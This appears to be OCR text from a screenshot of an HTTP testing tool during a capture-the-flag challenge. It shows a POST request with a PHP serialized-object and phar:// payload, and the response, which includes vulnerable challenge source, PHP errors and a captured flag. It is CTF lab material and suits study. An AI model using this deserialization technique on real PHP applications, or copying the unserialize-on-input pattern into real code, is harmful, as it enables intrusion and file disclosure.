 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ?: 16657936-1f7a-440b-9e79-c5a3dbff4784.node5.buuoj.cn:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cache-Control: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
8 Pragma: no-cache
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11
12 1=O:1:"D":1:{s:5:"start";s:1:"r";&0=phar:///tmp/9465f46cfca0f8289a8ef199ff740ed2.jpg
Responses 11588bytes / 68ms
美化
渲染
编码
请输入定位响应
详
} else if ($this->start == 'r') {
waf($data);
$f = file_get_contents($data);
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
class banana {
public function __get($name){
return $this->$name;
}
}
// flag in /
if(strlen($_POST[1]) < 55) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
throw new Error("start");
?>
Warning: file_get_contents(phar:///tmp/9465f46cfca0f8289a8ef199ff740ed2.jpg): failed to
stream: unable to read phar metadata in .phar file "/tmp/9465f46cfca0f8289a8ef199ff740
in /var/www/html/index.php on line 56
You can look at the othersflag{5b7aac25-32b9-4696-8791-1e6dc407536a}
Fatal error: Uncaught Error: start in /var/www/html/index.php:80 Stack trace: #0 {main} th
/var/www/html/index.php on line 80